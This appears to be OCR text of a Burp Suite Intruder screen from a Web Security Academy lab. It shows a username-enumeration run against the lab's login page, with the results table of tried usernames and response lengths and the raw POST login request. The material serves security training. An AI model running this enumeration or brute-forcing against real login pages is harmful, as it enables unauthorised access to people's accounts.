 Attack Save 6. Intruder attack of https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
6. Intruder attack of https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
0 200 141 3342 Invalid username or password.
1 carlos 200 141 3357 Invalid username or password.
2 root 200 142 3358 Invalid username or password
3 admin 200 139 3339 Invalid username or password.
4 test 200 140 3340 Invalid username or password.
5 guest 200 182 3341 Invalid username or password.
6 info 200 140 3339 Invalid username or password.
7 adm 200 139 3357 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
3 Cookie: session=x9afGeVEFKNDRPfERFUFC6lrGlhFHVTZ
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2c006c0450a9dc8540d2b1000f00bf.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=root&password=ngfnfhnfhn
Search 0 highlights
37 of 101